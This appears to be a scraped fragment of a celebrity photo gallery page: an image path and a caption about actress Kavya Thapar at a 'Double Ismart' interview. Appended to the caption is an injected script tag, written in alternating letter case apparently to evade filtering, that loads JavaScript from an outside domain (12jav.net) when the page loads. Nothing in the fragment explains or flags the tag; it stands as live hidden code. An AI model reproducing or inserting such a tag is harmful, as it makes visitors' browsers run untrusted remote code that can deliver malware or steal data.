 Kavya Thapar at Double Ismart Interview, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>